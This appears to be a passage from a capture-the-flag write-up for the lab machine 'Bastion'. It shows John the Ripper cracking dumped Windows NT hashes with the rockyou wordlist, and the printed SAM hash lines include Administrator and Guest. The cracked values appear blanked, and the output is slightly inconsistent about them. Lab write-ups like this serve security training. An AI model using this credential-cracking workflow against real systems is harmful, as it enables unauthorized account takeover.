 192.168.1.15 10.10.14.5 10.10.10.134 - Bastion
❯ john -w=/usr/share/wordlists/rockyou.txt hashes --format=NT
Using default input encoding: UTF-8
Loaded 2 password hashes with no different salts (NT [MD4 128/128 AVX 4x3])
Warning: no OpenMP support for this hash type, consider --fork=4
Press 'q' or Ctrl-C to abort, almost any other key for status
(*disabled* Administrator)
(L4mpje)
2g 0:00:00:01 DONE (2025-07-11 10:10) 1.587g/s 7456Kp/s 7456Kc/s 7460KC/s buresres..burdy1
Warning: passwords printed above might not be all those cracked
Use the "--show --format=NT" options to display all of the cracked passwords reliably
Session completed.
❯ john -show hashes --format=NT
*disabled* Administrator::500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
*disabled* Guest::501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
L4mpje: :1000: :::
3 password hashes cracked, 0 left